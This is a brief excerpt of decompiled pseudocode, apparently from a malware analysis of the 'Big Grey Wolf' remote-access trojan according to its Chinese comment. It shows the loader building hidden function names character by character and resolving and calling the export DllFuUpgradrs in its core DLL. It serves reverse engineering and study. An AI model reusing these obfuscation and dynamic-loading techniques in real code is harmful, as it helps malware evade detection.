 if ( v31 )
{
v1 = 'D'; // DhlMemVersgt
v2 = 'h';
v3 = 'l';
v4 = 'M';
v5 = 'e';
v6 = 'm';
v7 = 'V';
v8 = 'e';
v9 = 'r';
v10 = 's';
v11 = 'g';
v12 = 't';
v13 = 0;
Str1 = 'D'; // DllFuUpgradrs
v16 = 'l';
v17 = 'l';
v18 = 'F';
v19 = 'u';
v20 = 'U';
v21 = 'p';
v22 = 'g';
v23 = 'r';
v24 = 'a';
v25 = 'd';
v26 = 'r';
v27 = 's';
v28 = 0;
fnDllFuUpgradrs = (int (__cdecl *)(void *, DWORD, char *, char *))get_proc_addr_401046(v31, &Str1);
if ( fnDllFuUpgradrs )
v34 = fnDllFuUpgradrs(Dst, nNumberOfBytesToRead, aBwqqjor69htrk7, &v1);// 调用大灰狼核心dll